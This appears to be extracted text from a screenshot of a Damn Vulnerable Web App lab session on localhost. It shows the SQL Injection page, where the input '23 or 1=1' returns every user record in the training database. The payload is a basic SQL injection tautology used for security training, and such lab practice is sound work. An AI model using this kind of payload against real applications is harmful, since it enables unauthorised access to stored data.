 http://localhost:8080/dvwa/vulnerabilities/sqli/?id=23+or+1%3D1&Submit=Submit#
ed Latest Headlines
isi.deterlab.net - Experime... Damn Vulnerable Web App...
Damn Vulnerable Web App
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
23 or 1=1 Submit
ID: 23 or 1=1
First name: admin
Surname: admin
ID: 23 or 1=1
First name: Gordon
Surname: Brown
ID: 23 or 1=1
First name: Hack
Surname: Me
ID: 23 or 1=1
First name: Pablo
Surname: Picasso
ID: 23 or 1=1
First name: bob
Surname: smith